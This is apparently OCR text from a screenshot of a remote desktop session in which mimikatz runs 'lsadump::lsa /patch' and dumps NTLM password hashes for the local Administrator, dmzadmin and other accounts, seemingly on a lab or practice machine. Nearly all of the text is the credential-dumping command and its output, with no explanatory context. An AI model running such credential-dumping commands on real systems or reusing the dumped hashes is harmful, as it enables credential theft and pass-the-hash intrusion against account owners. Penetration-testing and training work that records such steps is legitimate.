 FreeRDP: 192.168.217.191
Select mimikatz 2.2.0 x64 (oe.eo)
Recy
mimikatz # lsadump::lsa /patch
Domain : LOGIN / S-1-5-21-806534942-2466310119-3060745499
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : b0628840403a01ce55a9d57dc4fb4640
RID  : 000001f7 (503)
User : DefaultAccount
LM   :
NTLM :
RID  : 000003e8 (1000)
User : dmzadmin
LM   :
NTLM : ae78a6fea976b71e09e990b903020af6
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f8 (504)
User : WDAGUtilityAccount
LM   :
NTLM : ba34a3e8f9db9c4b62e63a473dff92c6
mimikatz #
9 items 1 item selected
Activate Windows
Go to Settings to activate Windows.
Type here to search
6:55 AM
6/19/2023